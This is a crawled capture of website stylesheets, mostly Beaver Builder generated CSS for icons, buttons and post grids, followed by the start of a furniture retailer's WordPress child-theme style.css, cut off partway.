.fl-icon-wrap .fl-icon-text {height: 105px;}.fl-node-aw8o02kr4mi6 .fl-icon i {line-height: 105px;width: 105px;}.fl-node-aw8o02kr4mi6 .fl-icon i::before {line-height: 105px;}}@media(max-width: 768px) {.fl-node-aw8o02kr4mi6 .fl-icon-wrap .fl-icon-text {height: 105px;}.fl-node-aw8o02kr4mi6 .fl-icon i {line-height: 105px;width: 105px;}.fl-node-aw8o02kr4mi6 .fl-icon i::before {line-height: 105px;}}.fl-node-u5rig27dtkeo, .fl-node-u5rig27dtkeo .fl-photo {text-align: center;}.pp-social-icons {display: flex;}.pp-social-icons-vertical {flex-direction: column;}.pp-social-icons-vertical .pp-social-icon:last-of-type {margin-bottom: 0 !important;}.pp-social-icons-horizontal .pp-social-icon:last-of-type {margin-right: 0 !important;}.pp-social-icons-horizontal .pp-social-icon:first-child {margin-left: 0 !important;}.pp-social-icons .pp-social-icon {display: inline-block;line-height: 0;}.pp-social-icons a {font-family: "Helvetica",Verdana,Arial,sans-serif;}.pp-social-icons .pp-x-icon {font-weight: bold;}.fl-node-315t6fwcxpui .fl-module-content .pp-social-icon a,.fl-node-315t6fwcxpui .fl-module-content .pp-social-icon a:hover {text-decoration: none;}.fl-node-315t6fwcxpui .fl-module-content .pp-social-icon a {display: inline-flex;float: left;text-align: center;justify-content: center;align-items: center;border: 0px solid ;}.fl-node-315t6fwcxpui .fl-module-content .pp-social-icon svg {fill: currentColor;width: 20px;height: 20px;}.fl-node-315t6fwcxpui .fl-module-content .pp-social-icon a:hover {border-color: ;}.fl-node-315t6fwcxpui .fl-module-content .pp-social-icon:nth-child(1) a {border: 0px solid ;}.fl-node-315t6fwcxpui .fl-module-content .pp-social-icon:nth-child(1) a:hover {}.fl-node-315t6fwcxpui .fl-module-content .pp-social-icon:nth-child(1) a {color: #1877F2;background-color: #ffffff;}.fl-node-315t6fwcxpui .fl-module-content .pp-social-icon:nth-child(1) i:hover,.fl-node-315t6fwcxpui .fl-module-content .pp-social-icon:nth-child(1) a:hover i {color: #000000;background-color: #ffffff;}.fl-node-315t6fwcxpui .fl-module-content .pp-social-icon:nth-child(2) a {border: 0px solid ;}.fl-node-315t6fwcxpui .fl-module-content .pp-social-icon:nth-child(2) a:hover {}.fl-node-315t6fwcxpui .fl-module-content .pp-social-icon:nth-child(2) a {color: #e00b64;background-color: #ffffff;}.fl-node-315t6fwcxpui .fl-module-content .pp-social-icon:nth-child(2) i:hover,.fl-node-315t6fwcxpui .fl-module-content .pp-social-icon:nth-child(2) a:hover i {color: #000000;background-color: #ffffff;}.fl-node-315t6fwcxpui .fl-module-content .pp-social-icon:nth-child(3) a {border: 0px solid ;}.fl-node-315t6fwcxpui .fl-module-content .pp-social-icon:nth-child(3) a:hover {}.fl-node-315t6fwcxpui .fl-module-content .pp-social-icon:nth-child(3) a {color: #0A66C2;background-color: #ffffff;}.fl-node-315t6fwcxpui .fl-module-content .pp-social-icon:nth-child(3) i:hover,.fl-node-315t6fwcxpui .fl-module-content .pp-social-icon:nth-child(3) a:hover i {color: #000000;background-color: #ffffff;}.fl-node-315t6fwcxpui .pp-social-icons-vertical .pp-social-icon {margin-bottom: 5px;}.fl-node-315t6fwcxpui .pp-social-icons-horizontal .pp-social-icon {margin-right: 5px;}.fl-node-315t6fwcxpui .pp-social-icons {justify-content: flex-end;}.fl-node-315t6fwcxpui .fl-module-content .pp-social-icon a {font-size: 20px;width: 30px;height: 30px;line-height: 30px;}.fl-node-315t6fwcxpui .fl-module-content .pp-social-icon .pp-x-icon {font-size: calc(20px + 20%);}@media(max-width: 768px) {.fl-node-315t6fwcxpui .pp-social-icons {justify-content: center;}} .fl-node-315t6fwcxpui > .fl-module-content {margin-bottom:0px;margin-left:0px;}@media ( max-width: 768px ) { .fl-node-315t6fwcxpui.fl-module > .fl-module-content {margin-top:20px;margin-right:20px;margin-bottom:20px;margin-left:20px;}}.fl-module-post-grid .fl-sep {display: inline-block;margin: 0 2px;}.fl-module-post-grid :not(.fl-builder-pagination) > ul {all: unset;list-style: none;}body.rtl .fl-post-column {float: right;}.fl-post-column {float: left;}.fl-post-column .fl-post-grid-post {visibility: visible;}.fl-post-grid {margin: 0 auto;position: relative;}.fl-post-grid:before,.fl-post-grid:after {display: table;content: " ";}.fl-post-grid:after {clear: both;}.fl-post-grid-post {background: #fff;border: 1px solid #e6e6e6;visibility: hidden;}.fl-post-grid-post,.fl-post-feed-post {overflow: hidden;}.fl-post-grid-image {position: relative;}.fl-post-grid-image img {height: auto !important;width: 100% !important;}.fl-post-grid-text {padding: 20px;}.fl-post-grid-title {padding-bottom: 7px;}body .fl-post-grid-text,body .fl-post-grid-content p {font-size: 14px;line-height: 22px;}body .fl-post-grid-text > *:last-child {margin-bottom: 0;padding-bottom: 0;}body .fl-post-grid-content p:last-of-type {margin-bottom: 0;padding-bottom: 0;}body .fl-post-grid-text a {text-decoration: none;}body .fl-post-grid-title {font-size: 20px;line-height: 26px;margin: 0 0 10px;padding: 0;}body .fl-post-grid-meta {font-size: 14px;padding-bottom: 10px;}.fl-post-feed-comments .fa {vertical-align: text-top;}.fl-post-grid-more {margin-top: 10px;display: inline-block;}.fl-post-grid #infscr-loading {bottom: 0;left: 0;right: 0;padding: 40px 0;position: absolute;text-align: center;width: 100%;}.fl-post-gallery-post {overflow: hidden;position: relative;visibility: hidden;}.fl-post-gallery-link {display: block;height: 100%;}.fl-post-gallery-img {position: relative;z-index: 1;}.fl-post-gallery-img-horiz {height: 100% !important;max-height: 100% !important;max-width: none !important;width: auto !important;}.fl-post-gallery-img-vert {height: auto !important;max-height: none !important;max-width: 100% !important;width: 100% !important;}.fl-post-gallery-text-wrap {position: absolute;top: 0;bottom: 0;z-index: 2;width: 100%;height: 100%;padding: 0 20px;text-align: center;opacity: 0;-webkit-transition: all 0.3s; -moz-transition: all 0.3s;-ms-transition: all 0.3s;transition: all 0.3s;}.fl-post-gallery-link:hover .fl-post-gallery-text-wrap {opacity: 1;}.fl-post-gallery-text {position: absolute;top: 50%;left: 50%;display: block;width: 100%;-webkit-transition: all 0.3s; -moz-transition: all 0.3s;-ms-transition: all 0.3s;transition: all 0.3s;}.fl-post-gallery-text,.fl-post-gallery-link:hover .fl-post-gallery-text{-webkit-transform: translate3d(-50%,-50%,0); -moz-transform: translate3d(-50%,-50%,0);-ms-transform: translate(-50%,-50%);transform: translate3d(-50%,-50%,0);}.fl-post-gallery-text .fl-gallery-icon{display: block;margin-left: auto;margin-right: auto;text-align: center;}.fl-post-gallery-text .fl-gallery-icon i,.fl-post-gallery-text .fl-gallery-icon i:before{width: 24px;height: 24px;font-size: 24px;}.fl-post-gallery-text h2.fl-post-gallery-title {font-size: 22px;margin: 0 0 5px 0;}.fl-post-gallery #infscr-loading {clear: both;padding: 40px 0;text-align: center;width: 100%;}.fl-post-feed-post {border-bottom: 1px solid #e6e6e6;margin-bottom: 40px;}.fl-post-feed-post:last-child {border-bottom: none;margin-bottom: 0;padding-bottom: 0;}.fl-post-feed-header {margin-bottom: 20px;}.fl-post-feed-header a {text-decoration: none;}body h2.fl-post-feed-title {margin: 0 0 10px;padding: 0;clear: none;}body .fl-post-feed-meta {font-size: 14px;margin-bottom: 5px;}.fl-post-feed-meta .fl-sep {margin: 0 3px;}.fl-post-feed-image {margin-bottom: 25px;position: relative;}.fl-post-feed-image img {height: auto !important;width: 100% !important;}.fl-post-feed-image-beside .fl-post-feed-image,.fl-post-feed-image-beside-content .fl-post-feed-image {float: left;margin-bottom: 0;width: 33%;}.fl-post-feed-image-beside .fl-post-feed-text,.fl-post-feed-image-beside-content .fl-post-feed-text {margin-left: 37%;}.fl-post-feed-image-beside-right .fl-post-feed-image,.fl-post-feed-image-beside-content-right .fl-post-feed-image {float: right;margin-bottom: 0;width: 33%;}.fl-post-feed-image-beside-right .fl-post-feed-text,.fl-post-feed-image-beside-content-right .fl-post-feed-text {margin-right: 37%;}.fl-post-feed-content a {text-decoration: none;}.fl-post-feed-content p:last-of-type {margin-bottom: 0;padding-bottom: 0;}.fl-post-feed-more {margin-top: 15px;display: inline-block;}.fl-post-feed #infscr-loading {padding: 40px 0;text-align: center;width: 100%;}@media (max-width: 768px) { .fl-post-feed-post.fl-post-feed-image-beside,.fl-post-feed-post.fl-post-feed-image-beside-content,.fl-post-feed-post.fl-post-feed-image-beside-right,.fl-post-feed-post.fl-post-feed-image-beside-content-right {max-width: 300px;margin-left: auto;margin-right: auto;}.fl-post-feed-image-beside .fl-post-feed-image,.fl-post-feed-image-beside .fl-post-feed-image img,.fl-post-feed-image-beside-content .fl-post-feed-image,.fl-post-feed-image-beside-content .fl-post-feed-image img,.fl-post-feed-image-beside-right .fl-post-feed-image,.fl-post-feed-image-beside-right .fl-post-feed-image img,.fl-post-feed-image-beside-content-right .fl-post-feed-image,.fl-post-feed-image-beside-content-right .fl-post-feed-image img {float: none;width: 100% !important;}.fl-post-feed-image-beside .fl-post-feed-image,.fl-post-feed-image-beside-content .fl-post-feed-image,.fl-post-feed-image-beside-right .fl-post-feed-image,.fl-post-feed-image-beside-content-right .fl-post-feed-image {margin-bottom: 20px;}.fl-post-feed-image-beside .fl-post-feed-text,.fl-post-feed-image-beside-content .fl-post-feed-text,.fl-post-feed-image-beside-right .fl-post-feed-text,.fl-post-feed-image-beside-content-right .fl-post-feed-text {margin-left: 0 !important;margin-right: 0 !important;} }.fl-node-9wx8plnm3dci .fl-post-grid {margin-left: -7.5px;margin-right: -7.5px;}.fl-node-9wx8plnm3dci .fl-post-column {padding-bottom: 15px;padding-left: 7.5px;padding-right: 7.5px;width: 33.333333333333%;}.fl-node-9wx8plnm3dci .fl-post-column:nth-child(3n + 1) {clear: both;}@media screen and (max-width: 1200px) {.fl-node-9wx8plnm3dci .fl-post-column {width: 33.333333333333%;}.fl-node-9wx8plnm3dci .fl-post-column:nth-child(3n + 1) {clear: none;}.fl-node-9wx8plnm3dci .fl-post-column:nth-child(3n + 1) {clear: both;}}@media screen and (max-width: 992px) {.fl-node-9wx8plnm3dci .fl-post-column {width: 50%;}.fl-node-9wx8plnm3dci .fl-post-column:nth-child(3n + 1) {clear: none;}.fl-node-9wx8plnm3dci .fl-post-column:nth-child(2n + 1) {clear: both;}}@media screen and (max-width: 768px) {.fl-node-9wx8plnm3dci .fl-post-column {width: 100%;}.fl-node-9wx8plnm3dci .fl-post-column:nth-child(2n + 1) {clear: none;}.fl-node-9wx8plnm3dci .fl-post-column:nth-child(1n + 1) {clear: both;}}.fl-node-9wx8plnm3dci .fl-post-grid-post {}.fl-node-9wx8plnm3dci .fl-post-grid-text {padding: 20px;}.fl-node-9wx8plnm3dci .fl-post-grid-post {box-shadow: 1px 1px 14px -3px rgba(28,7,0,0.55);}.fl-builder-content .fl-node-a4vfgze8urmc .fl-rich-text, .fl-builder-content .fl-node-a4vfgze8urmc .fl-rich-text *:not(b, strong) {font-family: Poppins, sans-serif;font-weight: 400;text-transform: capitalize;}.fl-module-heading .fl-heading {padding: 0 !important;margin: 0 !important;}.fl-row .fl-col .fl-node-07lrp6u93xyo h3.fl-heading a,.fl-row .fl-col .fl-node-07lrp6u93xyo h3.fl-heading .fl-heading-text,.fl-row .fl-col .fl-node-07lrp6u93xyo h3.fl-heading .fl-heading-text *,.fl-node-07lrp6u93xyo h3.fl-heading .fl-heading-text {color: #ffffff;}.fl-node-07lrp6u93xyo.fl-module-heading .fl-heading {font-weight: 400;text-align: center;} .fl-node-07lrp6u93xyo > .fl-module-content {margin-top:0px;margin-bottom:0px;}.fl-row .fl-col .fl-node-tzorq821vciy h3.fl-heading a,.fl-row .fl-col .fl-node-tzorq821vciy h3.fl-heading .fl-heading-text,.fl-row .fl-col .fl-node-tzorq821vciy h3.fl-heading .fl-heading-text *,.fl-node-tzorq821vciy h3.fl-heading .fl-heading-text {color: #ffffff;}.fl-node-tzorq821vciy.fl-module-heading .fl-heading {font-weight: 400;text-align: center;text-transform: capitalize;} .fl-node-tzorq821vciy > .fl-module-content {margin-top:0px;margin-bottom:0px;}.fl-builder-content .fl-node-gx86ewcv9qlm .fl-module-content .fl-rich-text,.fl-builder-content .fl-node-gx86ewcv9qlm .fl-module-content .fl-rich-text * {color: #282828;}.fl-builder-content .fl-node-8ofiehzsjxt9 .fl-module-content .fl-rich-text,.fl-builder-content .fl-node-8ofiehzsjxt9 .fl-module-content .fl-rich-text * {color: #282828;}.fl-builder-content .fl-node-6v0lstu3pcmy .fl-module-content .fl-rich-text,.fl-builder-content .fl-node-6v0lstu3pcmy .fl-module-content .fl-rich-text * {color: #282828;}.fl-builder-content .fl-node-me5aj7hwl3y8 .fl-module-content .fl-rich-text,.fl-builder-content .fl-node-me5aj7hwl3y8 .fl-module-content .fl-rich-text * {color: #282828;}.fl-node-uw7stgdr9pbk .fl-separator {border-top-width: 1px;max-width: 100%;margin: auto;}.fl-node-uw7stgdr9pbk .fl-separator {border-top-color: #cccccc;border-top-style: solid;} .fl-node-uw7stgdr9pbk.fl-module-separator {margin-top:0px;margin-bottom:0px;}.fl-builder-content .fl-node-nj4aeyx8cmfp .fl-module-content .fl-rich-text,.fl-builder-content .fl-node-nj4aeyx8cmfp .fl-module-content .fl-rich-text * {color: #ffffff;}.fl-builder-content .fl-node-nj4aeyx8cmfp .fl-rich-text, .fl-builder-content .fl-node-nj4aeyx8cmfp .fl-rich-text *:not(b, strong) {font-weight: 700;font-size: 30px;text-align: center;} .fl-node-nj4aeyx8cmfp > .fl-module-content {margin-top:0px;margin-bottom:0px;}.fl-builder-content .fl-node-kolh5dn2ygt1 .fl-module-content .fl-rich-text,.fl-builder-content .fl-node-kolh5dn2ygt1 .fl-module-content .fl-rich-text * {color: #ffffff;}.fl-builder-content .fl-node-kolh5dn2ygt1 .fl-rich-text, .fl-builder-content .fl-node-kolh5dn2ygt1 .fl-rich-text *:not(b, strong) {font-weight: 700;font-size: 30px;text-align: center;} .fl-node-kolh5dn2ygt1 > .fl-module-content {margin-top:0px;margin-bottom:0px;}.fl-builder-content .fl-node-st9aqf6jb3zg .fl-icon-wrap .fl-icon-text,.fl-builder-content .fl-node-st9aqf6jb3zg .fl-icon-wrap .fl-icon-text * {color: #000000;}.fl-node-st9aqf6jb3zg .fl-icon i, .fl-node-st9aqf6jb3zg .fl-icon i:before {font-size: 30px;}.fl-node-st9aqf6jb3zg .fl-icon-wrap .fl-icon-text {height: 52.5px;}.fl-node-st9aqf6jb3zg.fl-module-icon {text-align: left;}.fl-builder-content .fl-node-st9aqf6jb3zg .fl-icon-wrap .fl-icon-text, .fl-builder-content .fl-node-st9aqf6jb3zg .fl-icon-wrap .fl-icon-text-link * {color: #000000;}.fl-node-st9aqf6jb3zg .fl-icon-text, .fl-node-st9aqf6jb3zg .fl-icon-text-link {font-size: 20px;}@media(max-width: 1200px) {.fl-node-st9aqf6jb3zg .fl-icon-wrap .fl-icon-text {height: 52.5px;}}@media(max-width: 992px) {.fl-node-st9aqf6jb3zg .fl-icon-wrap .fl-icon-text {height: 52.5px;}}@media(max-width: 768px) {.fl-node-st9aqf6jb3zg .fl-icon-wrap .fl-icon-text {height: 52.5px;}} .fl-node-st9aqf6jb3zg > .fl-module-content {margin-top:0px;margin-bottom:0px;}.fl-builder-content .fl-node-kno8xebsa23f .fl-rich-text, .fl-builder-content .fl-node-kno8xebsa23f .fl-rich-text *:not(b, strong) {font-family: Poppins, sans-serif;font-weight: 400;text-transform: capitalize;} .fl-node-kno8xebsa23f > .fl-module-content {margin-top:0px;}.fl-button:is(a, button) {cursor: pointer;}.fl-node-y3sk1e9vgq75.fl-button-wrap, .fl-node-y3sk1e9vgq75 .fl-button-wrap {text-align: center;}.fl-builder-content .fl-node-y3sk1e9vgq75 .fl-button:is(a, button), .fl-builder-content .fl-node-y3sk1e9vgq75 a.fl-button:visited, .fl-page .fl-builder-content .fl-node-y3sk1e9vgq75 .fl-button:is(a, button), .fl-page .fl-builder-content .fl-node-y3sk1e9vgq75 a.fl-button:visited {font-size: 20px;border: 1px solid rgba(243,0,0,0);background-color: rgba(255,0,0,0);}.fl-builder-content .fl-node-y3sk1e9vgq75 .fl-button:is(a, button):hover, .fl-builder-content .fl-node-y3sk1e9vgq75 .fl-button:is(a, button):focus, .fl-page .fl-builder-content .fl-node-y3sk1e9vgq75 .fl-button:is(a, button):hover, .fl-page .fl-builder-content .fl-node-y3sk1e9vgq75 .fl-button:is(a, button):focus {border: 1px solid #f3f3f3;}.fl-builder-content .fl-node-y3sk1e9vgq75 .fl-button:is(a, button), .fl-builder-content .fl-node-y3sk1e9vgq75 a.fl-button:visited, .fl-builder-content .fl-node-y3sk1e9vgq75 .fl-button:is(a, button):hover, .fl-builder-content .fl-node-y3sk1e9vgq75 .fl-button:is(a, button):focus, .fl-page .fl-builder-content .fl-node-y3sk1e9vgq75 .fl-button:is(a, button), .fl-page .fl-builder-content .fl-node-y3sk1e9vgq75 a.fl-button:visited, .fl-page .fl-builder-content .fl-node-y3sk1e9vgq75 .fl-button:is(a, button):hover, .fl-page .fl-builder-content .fl-node-y3sk1e9vgq75 .fl-button:is(a, button):focus {border-style: solid;border-width: 0;background-clip: border-box;border-color: #ffffff;border-top-width: 1px;border-right-width: 1px;border-bottom-width: 1px;border-left-width: 1px;border-top-left-radius: 0px;border-top-right-radius: 0px;border-bottom-left-radius: 0px;border-bottom-right-radius: 0px;}.fl-builder-content .fl-node-y3sk1e9vgq75 .fl-button:is(a, button):hover, .fl-page .fl-builder-content .fl-node-y3sk1e9vgq75 .fl-button:is(a, button):hover, .fl-page .fl-builder-content .fl-node-y3sk1e9vgq75 .fl-button:is(a, button):hover, .fl-page .fl-page .fl-builder-content .fl-node-y3sk1e9vgq75 .fl-button:is(a, button):hover {background-color: #ffffff;}.fl-builder-content .fl-node-y3sk1e9vgq75 .fl-button:is(a, button), .fl-builder-content .fl-node-y3sk1e9vgq75 a.fl-button:visited, .fl-builder-content .fl-node-y3sk1e9vgq75 .fl-button:is(a, button) *, .fl-builder-content .fl-node-y3sk1e9vgq75 a.fl-button:visited *, .fl-page .fl-builder-content .fl-node-y3sk1e9vgq75 .fl-button:is(a, button), .fl-page .fl-builder-content .fl-node-y3sk1e9vgq75 a.fl-button:visited, .fl-page .fl-builder-content .fl-node-y3sk1e9vgq75 .fl-button:is(a, button) *, .fl-page .fl-builder-content .fl-node-y3sk1e9vgq75 a.fl-button:visited * {color: #ffffff;}.fl-builder-content .fl-node-y3sk1e9vgq75 .fl-button:is(a, button):hover, .fl-builder-content .fl-node-y3sk1e9vgq75 .fl-button:is(a, button):hover span.fl-button-text, .fl-builder-content .fl-node-y3sk1e9vgq75 .fl-button:is(a, button):hover *, .fl-page .fl-builder-content .fl-node-y3sk1e9vgq75 .fl-button:is(a, button):hover, .fl-page .fl-builder-content .fl-node-y3sk1e9vgq75 .fl-button:is(a, button):hover span.fl-button-text, .fl-page .fl-builder-content .fl-node-y3sk1e9vgq75 .fl-button:is(a, button):hover * {color: #000000;}.fl-builder-content .fl-node-y3sk1e9vgq75 .fl-button:is(a, button), .fl-builder-content .fl-node-y3sk1e9vgq75 .fl-button:is(a, button) * {transition: none;-moz-transition: none;-webkit-transition: none;-o-transition: none;}.fl-button:is(a, button) {cursor: pointer;}.fl-node-uvnslxt4ca3q.fl-button-wrap, .fl-node-uvnslxt4ca3q .fl-button-wrap {text-align: center;}.fl-builder-content .fl-node-uvnslxt4ca3q .fl-button:is(a, button), .fl-builder-content .fl-node-uvnslxt4ca3q a.fl-button:visited, .fl-page .fl-builder-content .fl-node-uvnslxt4ca3q .fl-button:is(a, button), .fl-page .fl-builder-content .fl-node-uvnslxt4ca3q a.fl-button:visited {font-size: 20px;border: 1px solid rgba(243,0,0,0);background-color: rgba(255,0,0,0);}.fl-builder-content .fl-node-uvnslxt4ca3q .fl-button:is(a, button):hover, .fl-builder-content .fl-node-uvnslxt4ca3q .fl-button:is(a, button):focus, .fl-page .fl-builder-content .fl-node-uvnslxt4ca3q .fl-button:is(a, button):hover, .fl-page .fl-builder-content .fl-node-uvnslxt4ca3q .fl-button:is(a, button):focus {border: 1px solid #f3f3f3;}.fl-builder-content .fl-node-uvnslxt4ca3q .fl-button:is(a, button), .fl-builder-content .fl-node-uvnslxt4ca3q a.fl-button:visited, .fl-builder-content .fl-node-uvnslxt4ca3q .fl-button:is(a, button):hover, .fl-builder-content .fl-node-uvnslxt4ca3q .fl-button:is(a, button):focus, .fl-page .fl-builder-content .fl-node-uvnslxt4ca3q .fl-button:is(a, button), .fl-page .fl-builder-content .fl-node-uvnslxt4ca3q a.fl-button:visited, .fl-page .fl-builder-content .fl-node-uvnslxt4ca3q .fl-button:is(a, button):hover, .fl-page .fl-builder-content .fl-node-uvnslxt4ca3q .fl-button:is(a, button):focus {border-style: solid;border-width: 0;background-clip: border-box;border-color: #ffffff;border-top-width: 1px;border-right-width: 1px;border-bottom-width: 1px;border-left-width: 1px;border-top-left-radius: 0px;border-top-right-radius: 0px;border-bottom-left-radius: 0px;border-bottom-right-radius: 0px;}.fl-builder-content .fl-node-uvnslxt4ca3q .fl-button:is(a, button):hover, .fl-page .fl-builder-content .fl-node-uvnslxt4ca3q .fl-button:is(a, button):hover, .fl-page .fl-builder-content .fl-node-uvnslxt4ca3q .fl-button:is(a, button):hover, .fl-page .fl-page .fl-builder-content .fl-node-uvnslxt4ca3q .fl-button:is(a, button):hover {background-color: #ffffff;}.fl-builder-content .fl-node-uvnslxt4ca3q .fl-button:is(a, button), .fl-builder-content .fl-node-uvnslxt4ca3q a.fl-button:visited, .fl-builder-content .fl-node-uvnslxt4ca3q .fl-button:is(a, button) *, .fl-builder-content .fl-node-uvnslxt4ca3q a.fl-button:visited *, .fl-page .fl-builder-content .fl-node-uvnslxt4ca3q .fl-button:is(a, button), .fl-page .fl-builder-content .fl-node-uvnslxt4ca3q a.fl-button:visited, .fl-page .fl-builder-content .fl-node-uvnslxt4ca3q .fl-button:is(a, button) *, .fl-page .fl-builder-content .fl-node-uvnslxt4ca3q a.fl-button:visited * {color: #ffffff;}.fl-builder-content .fl-node-uvnslxt4ca3q .fl-button:is(a, button):hover, .fl-builder-content .fl-node-uvnslxt4ca3q .fl-button:is(a, button):hover span.fl-button-text, .fl-builder-content .fl-node-uvnslxt4ca3q .fl-button:is(a, button):hover *, .fl-page .fl-builder-content .fl-node-uvnslxt4ca3q .fl-button:is(a, button):hover, .fl-page .fl-builder-content .fl-node-uvnslxt4ca3q .fl-button:is(a, button):hover span.fl-button-text, .fl-page .fl-builder-content .fl-node-uvnslxt4ca3q .fl-button:is(a, button):hover * {color: #000000;}.fl-builder-content .fl-node-uvnslxt4ca3q .fl-button:is(a, button), .fl-builder-content .fl-node-uvnslxt4ca3q .fl-button:is(a, button) * {transition: none;-moz-transition: none;-webkit-transition: none;-o-transition: none;}.fl-builder-content .fl-node-2kwl61xumep9 .fl-icon-wrap .fl-icon-text,.fl-builder-content .fl-node-2kwl61xumep9 .fl-icon-wrap .fl-icon-text * {color: #000000;}.fl-node-2kwl61xumep9 .fl-icon i, .fl-node-2kwl61xumep9 .fl-icon i:before {font-size: 30px;}.fl-node-2kwl61xumep9 .fl-icon-wrap .fl-icon-text {height: 52.5px;}.fl-node-2kwl61xumep9.fl-module-icon {text-align: left;}.fl-builder-content .fl-node-2kwl61xumep9 .fl-icon-wrap .fl-icon-text, .fl-builder-content .fl-node-2kwl61xumep9 .fl-icon-wrap .fl-icon-text-link * {color: #000000;}.fl-node-2kwl61xumep9 .fl-icon-text, .fl-node-2kwl61xumep9 .fl-icon-text-link {font-size: 20px;}@media(max-width: 1200px) {.fl-node-2kwl61xumep9 .fl-icon-wrap .fl-icon-text {height: 52.5px;}}@media(max-width: 992px) {.fl-node-2kwl61xumep9 .fl-icon-wrap .fl-icon-text {height: 52.5px;}}@media(max-width: 768px) {.fl-node-2kwl61xumep9 .fl-icon-wrap .fl-icon-text {height: 52.5px;}} .fl-node-2kwl61xumep9 > .fl-module-content {margin-top:0px;margin-bottom:0px;}.fl-builder-content .fl-node-kric235euobg .fl-icon-wrap .fl-icon-text,.fl-builder-content .fl-node-kric235euobg .fl-icon-wrap .fl-icon-text * {color: #000000;}.fl-node-kric235euobg .fl-icon i, .fl-node-kric235euobg .fl-icon i:before {font-size: 30px;}.fl-node-kric235euobg .fl-icon-wrap .fl-icon-text {height: 52.5px;}.fl-node-kric235euobg.fl-module-icon {text-align: left;}.fl-builder-content .fl-node-kric235euobg .fl-icon-wrap .fl-icon-text, .fl-builder-content .fl-node-kric235euobg .fl-icon-wrap .fl-icon-text-link * {color: #000000;}.fl-node-kric235euobg .fl-icon-text, .fl-node-kric235euobg .fl-icon-text-link {font-size: 20px;}@media(max-width: 1200px) {.fl-node-kric235euobg .fl-icon-wrap .fl-icon-text {height: 52.5px;}}@media(max-width: 992px) {.fl-node-kric235euobg .fl-icon-wrap .fl-icon-text {height: 52.5px;}}@media(max-width: 768px) {.fl-node-kric235euobg .fl-icon-wrap .fl-icon-text {height: 52.5px;}} .fl-node-kric235euobg > .fl-module-content {margin-top:0px;margin-bottom:0px;}.fl-post-module-woo-ordering {padding-bottom: 40px;}.fl-product-ordering{text-align: center;}.fl-module-post-grid .woocommerce-product-gallery {opacity: 1 !important;}.woocommerce.fl-post-grid-woo-meta {padding-bottom: 5px;}.woocommerce.fl-post-grid-woo-meta .star-rating,.woocommerce.fl-post-grid-woo-meta .price {clear: both;display: block;float: none;margin: 0 0 5px;}.fl-post-align-center .woocommerce.fl-post-grid-woo-meta .star-rating {margin: 0 auto 5px;}.fl-post-align-right .woocommerce.fl-post-grid-woo-meta .star-rating {float: right;margin: 0 0 5px;}.fl-module-post-grid .woocommerce.fl-post-grid-woo-button {padding-top: 10px;}.woocommerce .fl-post-grid-post {overflow: inherit;}.fl-post-feed-woo-meta {overflow: hidden;}.woocommerce.fl-post-feed-woo-meta .price {display: inline-block;}.woocommerce.fl-post-feed-woo-meta .star-rating {display: inline-block;float: none;margin: 0 0 0 5px;}.fl-module-post-grid .woocommerce.fl-post-feed-woo-button {margin-top: 20px;}.woocommerce.fl-post-gallery-woo-meta .star-rating,.woocommerce.fl-post-gallery-woo-meta .price {clear: both;display: block;float: none;margin: 0 0 5px;}.woocommerce.fl-post-gallery-woo-meta .star-rating {margin: 0 auto 5px;}.woocommerce.fl-post-gallery-woo-meta .star-rating:before {color: #999 !important;}.woocommerce.fl-post-gallery-woo-meta .star-rating span:before {color: #fff;} .fl-builder-content .fl-node-9wx8plnm3dci .fl-post-module-woo-button button[type=submit].alt.disabled,.fl-builder-content .fl-node-9wx8plnm3dci .fl-post-module-woo-button button.button, .fl-builder-content .fl-node-9wx8plnm3dci .fl-post-module-woo-button a.button {display: none;}.fl-builder-row-settings #fl-field-separator_position {display: none !important;}.fl-builder-row-settings #fl-field-separator_position {display: none !important;}.fl-builder-row-settings #fl-field-separator_position {display: none !important;}.fl-builder-row-settings #fl-field-separator_position {display: none !important;}.fl-node-2uonyhrvx5qb .fl-row-content {min-width: 0px;}.fl-node-61f2mzac3n9o .fl-row-content {min-width: 0px;}.fl-node-mciadx562spe .fl-row-content {min-width: 0px;}.fl-node-40zys7b9voqj .fl-row-content {min-width: 0px;}

--- FILE ---
content_type: text/css
request_url: https://furnitureconcepts.com/wp-content/themes/bb-theme-child/style.css?ver=6.9
body_size: 2087
content:
/*
Theme Name: Beaver Builder Child Theme
Theme URI: http://www.wpbeaverbuilder.com
Version: 1.0
Description: An example child theme that can be used as a starting point for custom development.
Author: The Beaver Builder Team
Author URI: http://www.fastlinemedia.com
template: bb-theme
*/

/* Add your custom styles here... */ 


/* new homr page custom css */

html,body{
    max-width: 100%;
    width: 100%;
    overflow-x: hidden;
}

.call-btn a .elementor-button-text{
	padding:12px 14px 12px 0;
}

.call-btn a .elementor-button-icon{
	border-radius: 5px 0px 0px 5px;
background: linear-gradient(56deg, #2C828F 0%, #A7BD1D 97.47%);
box-shadow: -1px -1px 7px 0px rgba(0, 0, 0, 0.25) inset;
	padding:5px 12px;
}

.call-btn a .elementor-button-icon svg{
	width:35px;
}


.page-id-18548{
	background-color:#fff;
}


.call-btn a:hover{
	font-size: 24px !important;
    transition: all 1s;
}

.call-btn a:hover .elementor-button-icon{
	margin-right: 0px !important;
}

.call-btn a:hover .elementor-button-icon{
	background:unset;
	box-shadow:unset;
}

.call-btn a:hover .elementor-button-icon svg{
	    transform: rotate(-40deg);
	  transition: all 1s;
}

.req-btn a{
	height:51px;
}

.req-btn a:hover{
		font-size: 22px !important;
    transition: all 1s;
}

.banner-call-btn a:hover{
	font-size: 24px !important;
    transition: all 1s;
}

.banner-call-btn a:hover .elementor-button-icon svg{
	    transform: rotate(-40deg);
	  transition: all 1s;
}

.banner-call-btn a .elementor-button-icon svg{
	width:35px;
}

.banner-call-btn a{
  height:50px;
	    display: inline-flex;
    align-items: center;
}

.banner-call-btn .elementor-button-text{
	line-height:40px;
}

.box-effect .elementor-icon{
	position:relative;
}

.box-effect  .elementor-icon-box-wrapper:hover .elementor-icon{
	box-shadow:-1px -1px 7px 0px rgba(0, 0, 0, 0.25) inset, 5px 11px 10px 0px rgba(0, 0, 0, 0.10);
background-color:transparent !important;
}

.box-effect .elementor-icon-box-wrapper:hover .elementor-icon:after{
	content:'';
	display:block;
	height:120px;
	width:120px;;
	border:2px solid #A7BD1D;
	border-radius:50%;
	position: absolute;
    top: -15px;
    left: -15px;
}

.service-box .elementor-image-box-title{
	height:50px;
}

.service-box .elementor-widget-container{
	box-shadow: 20px 20px 20px 0px rgba(0, 0, 0, 0.10), 0px 0px 7px 0px rgba(0, 0, 0, 0.25) inset !important;
}

.service-box:hover .elementor-widget-container{
	border:1px solid #A7BD1D;
	transition:all 1s;
	box-shadow:unset !important;
